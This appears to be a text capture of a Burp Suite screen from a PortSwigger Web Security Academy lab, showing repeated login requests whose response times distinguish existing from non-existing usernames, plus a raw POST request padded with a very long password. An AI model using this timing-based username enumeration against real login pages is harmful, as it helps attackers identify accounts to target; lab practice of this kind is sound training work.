 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Request Timer Hackvertor
Select tool: Repeater Start Stop Clear In-scope items only? Filter URL:
Timestamp Tool Request URL MIME Type Response Time (ms) HTTP Status
2022-09-30T20:38:51.592187 Repeater https://0ab20053040d3103c0bb344e00c700d4.web-security-academy.net:443/login HTML 213 200
2022-09-30T20:38:53.115572 Repeater https://0ab20053040d3103c0bb344e00c700d4.web-security-academy.net:443/login HTML 200 200
2022-09-30T20:38:54.565040 Repeater https://0ab20053040d3103c0bb344e00c700d4.web-security-academy.net:443/login HTML 198 200
2022-09-30T20:39:02.347882 Repeater https://0ab20053040d3103c0bb344e00c700d4.web-security-academy.net:443/login Existing User HTML 198 200
2022-09-30T20:39:04.546843 Repeater https://0ab20053040d3103c0bb344e00c700d4.web-security-academy.net:443/login HTML 198 200
2022-09-30T20:39:03.095453 Repeater https://0ab20053040d3103c0bb344e00c700d4.web-security-academy.net:443/login HTML 195 200
2022-09-30T20:39:03.817962 Repeater https://0ab20053040d3103c0bb344e00c700d4.web-security-academy.net:443/login HTML 193 200
2022-09-30T20:38:55.239179 Repeater https://0ab20053040d3103c0bb344e00c700d4.web-security-academy.net:443/login HTML 191 200
2022-09-30T20:39:00.730164 Repeater https://0ab20053040d3103c0bb344e00c700d4.web-security-academy.net:443/login HTML 191 200
2022-09-30T20:38:53.821138 Repeater https://0ab20053040d3103c0bb344e00c700d4.web-security-academy.net:443/login Non-Existing User HTML 187 200
2022-09-30T20:38:52.334656 Repeater https://0ab20053040d3103c0bb344e00c700d4.web-security-academy.net:443/login HTML 185 200
2022-09-30T20:39:01.540798 Repeater https://0ab20053040d3103c0bb344e00c700d4.web-security-academy.net:443/login HTML 183 200
Request Response
Pretty Raw Hex Hackvertor \n
1 POST /login HTTP/1.1
2 Host: 0ab20053040d3103c0bb344e00c700d4.web-security-academy.net
3 Cookie: session=UFMy0eUc1OkiTKhBFGl2FWJr4C4PDesu
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:105.0) Gecko/20100101 Firefox/105.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 535
10 Origin: https://0ab20053040d3103c0bb344e00c700d4.web-security-academy.net
11 Referer: https://0ab20053040d3103c0bb344e00c700d4.web-security-academy.net/login
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 username=wiener&password=
peterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpet
erpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterp
eterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeter
Search... 0 matches